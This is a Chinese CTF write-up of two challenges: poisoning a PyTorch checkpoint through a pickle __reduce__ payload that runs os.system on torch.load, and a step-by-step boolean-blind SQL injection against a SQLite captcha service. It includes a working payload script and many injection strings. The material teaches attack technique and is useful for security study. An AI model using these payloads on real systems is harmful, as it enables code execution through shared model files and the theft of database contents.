她在 CPU 上开始了第一个 epoch 的训练,loss 一直在下降,许多二次元图片重叠在一起,在向她眨眼睛。
她又开始了第二个 epoch,loss 越来越低,图片越来越精美,她的眼睛也越来越累,她的眼睛开始闭上了。
...
第二天清晨,这个小女孩坐在墙角里,两腮通红,嘴上带着微笑。新年的太阳升起来了,照在她小小的尸体上。
人们发现她时才知道,她的模型在 10 张图片上过拟合了,几乎没有误差。
(完)
听完这个故事,你一脸的不相信:「这么简单的模型怎么可能没有误差呢?」,于是你开始复现这个二次元神经网络。

想到了最近很火的 NovelAI 模型,会不会存在模型投毒的情况,毕竟这 .pt 文件里面就用到了 pickle
PyTorch 目前最新是 Stable (1.12.1),他这用的是 1.9.1
https://github.com/trailofbits/fickling/blob/master/example/pytorch_poc.py
Youtube: The hidden dangers of loading open-source AI models (ARBITRARY CODE EXPLOIT!)

根据 PyTorch 文档,torch.save,torch.load,以及 Serialization semantics
torch.save()andtorch.load()use Python’s pickle by default, so you can also save multiple tensors as part of Python objects like tuples, lists, and dicts:```python
d = {'a': torch.tensor([1., 2.]), 'b': torch.tensor([3., 4.])}
torch.save(d, 'tensor_dict.pt')
torch.load('tensor_dict.pt')
{'a': tensor([1., 2.]), 'b': tensor([3., 4.])}
```


所以确实用到了 pickle,可以看看 pkl 里放了啥
python3 -m pickletools data.pkl

大概是一些模型的参数、权重之类的
那就试试能不能投个毒吧,本地试了试确实能弹计算器(doge
喵喵先试了老半天弹 shell 或者外带,结果发现都不行,感觉是不是不出网啊!!!
过了一天,又回去看了看源码 infer.py
import io
import json
import base64

import torch
import matplotlib
import matplotlib.image

from models import SimpleGenerativeModel


def infer(pt_file):
    # load input data
    tag_ids = torch.load("dataset/tags_10.pt", map_location="cpu")

    # args
    n_tags = 63
    dim = 8
    img_shape = (64, 64, 3)

    # load model
    model = SimpleGenerativeModel(n_tags=n_tags, dim=dim, img_shape=img_shape)
    model.load_state_dict(torch.load(pt_file, map_location="cpu"))

    # generate noise
    torch.manual_seed(0)
    n_samples = tag_ids.shape[0]
    noise = torch.randn(n_samples, dim)

    # forward
    with torch.no_grad():
        model.eval()
        predictions = model(noise, tag_ids).clamp(0, 1)

    gen_imgs = []
    for i in range(n_samples):
        out_io = io.BytesIO()
        matplotlib.image.imsave(out_io, predictions[i].numpy(), format="png")
        png_b64 = base64.b64encode(out_io.getvalue()).decode()
        gen_imgs.append(png_b64)

    # save the predictions
    json.dump({"gen_imgs_b64": gen_imgs}, open("/tmp/result.json", "w"))


if __name__ == "__main__":
    infer(open("checkpoint/model.pt", "rb"))
    print(open("/tmp/result.json", "r").read())
投毒的 pickle 在 torch.load 这里就执行了,这代码一堆下来,唯一能改的东西就是这个 /tmp/result.json 了
这么一想,后端的逻辑 应该就是接收传上来的 pt 模型,然后调用这个 infer 执行,然后去读 /tmp/result.json 文件并和原图做比对,如果在阈值内就给 flag
那就好办了啊,直接把原图都 download 下来,{0..9}.png
然后写个脚本生成 base64 字符到文件
import base64
import json


def gen():
    gen_imgs = []
    for i in range(10):
        with open(f'{i}.png', 'rb') as f:
            file = f.read()
        x = base64.b64encode(file).decode()
        gen_imgs.append(x)
    json.dump({"gen_imgs_b64": gen_imgs}, open("result.json", "w"))

gen()
然后这个 result.json 里就是完全相同的图片了
接下来就是 投毒 的流程
构造个 __reduce__ 方法的类,把这个 json 文件给写到相应路径下,然后把这个类加载到原来的 pt 模型里
(感觉直接把这个扔到个新的模型里也行? 试了下好像不行
import torch
from models import SimpleGenerativeModel

class Miao(object):
    def __reduce__(self):
        import os
        return os.system, ("""echo '{"gen_imgs_b64": ["iVBORw0KGgoAAAANSUhEUgAAAEAAAABACAYAAACqaXHeAAAAOXRF...' > /tmp/result.json""",)
        # return os.system, ("calc",)

# model = {'a': torch.tensor([1., 2.]), 'b': Miao()}
pt_file = "checkpoint/modelold.pt"
model = torch.load(pt_file, map_location="cpu")
model['aaa'] = Miao()
print(model)
torch.save(model, 'tensor_dict.pt')
# print(torch.load('tensor_dict.pt'))
最好直接在 Linux 系统下生成,如果在 Windows 下生成的话,data.pkl 这里会变成 cnt.system 这样的,要手动把 nt 改成 posix
详见喵喵之前的一篇 https://miaotony.xyz/2020/11/05/CTF_2020_0xGame/#Web-easyPython
其实直接构造个 payload 写进去也可以的(
上传并运行,好完全过拟合,拿到 flag!

好耶!
flag{Torch.Load.Is.Dangerous-0eeae735d2}
你先别急
2032 年(仍然是人类统治的时代)的某一天,小 K 进入元宇宙抢购自己最喜爱的歌姬的限量版虚拟签名,但是又一次因为验证码输入过慢而被别人抢光了。
「急急急急,急死我了,为什么要对我这种一看就是人类的用户进行这么复杂的验证呢?」小 K 一边急,一边想这个问题。
如果能根据用户的特征来判断用户的风险等级,然后决定验证码的复杂度是不是就能缓解这个问题呢?
于是小 K 实现了自适应难度验证码,但由于小 K 还要急着参加下一场虚拟签名的抢购,所以只用数据库实现了一个简单的 demo,而这个数据库中还不小心存放了一些重要信息,你能得到其中的秘密吗?
http://202.38.93.111:11230/?token=xxx
给了验证码源码
# pip install captcha==0.4
# Reference env: Debian 10 (buster) + Python 3.10.4

from captcha.image import ImageCaptcha
import random


def generate_captcha(riskness: int):

    digits = "0123456789"
    letters = "abcdefghijkmnpqrtuvwxy" + "ABCDEFGHJKLMNPQRTVWXY"

    def rstr(alphabet, length):
        return "".join(random.choice(alphabet) for _ in range(length))

    riskness_lut = {
        # (digits, letters)
        1: (9, 0),
        2: (8, 1),
        3: (7, 2),
        4: (6, 3),
        5: (5, 4),
        6: (4, 5),
        7: (3, 6),
        8: (2, 7),
        9: (0, 9),
    }

    cap_str = ""

    cap_str += rstr(digits, riskness_lut[riskness][0])
    cap_str += rstr(letters, riskness_lut[riskness][1])

    ImageCaptcha(width=160 * 2).write(cap_str, f"./test-{riskness}.png")


if __name__ == "__main__":
    # Example:
    # Simple-1
    generate_captcha(1)
    # OP-9
    generate_captcha(9)

调用了 captcha 库 来生成验证码图片,riskness 对应了验证码中数字和字母的多少分布,1则全部是数字,9则全部是字母
网络请求方面,主要是两个,一个是提交验证码的
POST / HTTP/1.1
Host: 202.38.93.111:11230
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------38996277892281742141460984843
Content-Length: 294
Origin: http://202.38.93.111:11230
Connection: keep-alive
Referer: http://202.38.93.111:11230/
Cookie: session=.xxxxxxxx
Upgrade-Insecure-Requests: 1

-----------------------------394531739015132568631651929142
Content-Disposition: form-data; name="name"

Azusa-3
-----------------------------394531739015132568631651929142
Content-Disposition: form-data; name="cap"

123456
-----------------------------394531739015132568631651929142--
这个试了下没啥回显有区别的,无非是验证码错误/正确罢了吧,如果改用户名的话没啥效果。
还有一个是根据用户名获取验证码的
POST /captcha HTTP/1.1
Host: 202.38.93.111:11230
Content-Length: 31
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://202.38.93.111:11230
Referer: http://202.38.93.111:11230/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=xxxxxxxxxxxxxxxxxxxxxxxxxx
Connection: close

username=Simple-1
这两个请求拿到 sqlmap 跑都跑不出来,那只能手工注入了。
后面这个很可疑,这个 username 如果不是在页面里的那几个的话,默认就是返回全字母的验证码,如果是的话就返回对应特征的
所以这个请求很明显是查了数据库的了,那注入点大概就这里了。
那咋注入呢?
Simple-1 是全数字的验证码,改一改 payload
username=Simple-1'+and+1%3d1--+a

返回是全数字
username=Simple-1'+and+1%3d2--+a


变全字母了!!!
那就是两种情况,布尔盲注了呗!
但是麻烦的是,这里如果手工注入的话,得试多久啊……
感觉还是得写个自动识别验证码的,要是图片中包括了字母,比如识别结果超过一个设定的阈值,那这个执行的 sql 语句就为 假 了;如果全是数字,那就为 真 了
其实就整个二分类的分类器就行了
(但是还是开始手工注入了。。人脑验证码分类识别器是喵喵了
查询字段数目
username=Simple-1'+order+by+1--%2ba   //纯数字
username=Simple-1'+order+by+2--%2ba   //字母
就1个字段
username=Simple-1'+and+1%3d2+UNION+SELECT+3--+a
先利用 and 1=2 语句来触发报错,然后联合注入,发现这里的数字其实就是对应了难度等级,比如这里是 3(如果是1就是纯数字)

试了老半天 database() 没东西,然后一想不会是别的数据库吧,搜了下咱博客的一篇文章
Mysql version()、Sqlserver @@VERSION、Sqlite sqlite_version()

执行
username=Simple-1'+and+1%3d2+UNION+SELECT+(sqlite_version()>1)--+a
终于返回的是数字了(真),而改成 sqlite_version()<1 就是字母(假)
神他妈你是 sqlite 啊!!!
猜解表数量
username=Simple-1'+and+(select+count(tbl_name)+from+sqlite_master+where+type%3d"table")=2--+a
2个表
猜解表名长度
username=Simple-1'+and+(select+length(tbl_name)+from+sqlite_master+where+type%3d"table")=5--+a
也就是其中一张表名长度为 5
username=Simple-1'+and+(select+length(tbl_name)+from+sqlite_master+where+type%3d"table"+and+length(tbl_name)<>5)=4--+a
另外一张表名长度为 4,盲猜是 flag!
猜表名
username=Simple-1'+and+(select+tbl_name+from+sqlite_master+where+type%3d"table"+and+length(tbl_name)%3d4)%3d"flag"--+a
果然表名是 flag
猜列名和 flag
盲猜是从 flag 表里,列名是 flag,看看开头字母是不是 flag{
username=Simple-1'+and+(select+substr(flag,1,5)+from+flag)%3d"flag{"--+a
果然啊!
username=Simple-1'+and+(select+length(flag)+from+flag)=20--+a
二分试了试,长度20
草,这 20-6=14 个字符,得手工爆破到啥时候啊!!!

还是写个脚本二分测吧,识别的话显示出来咱自己选就行,懒得训练模型了。
为了方便测试,调了老半天代码,用 plt.ion() 可以开启交互模式,用 plt.clf() 可以清除当前画布,然后代码里再写点交互逻辑,这样就可以左边自动更新验证码,右边手动打码了
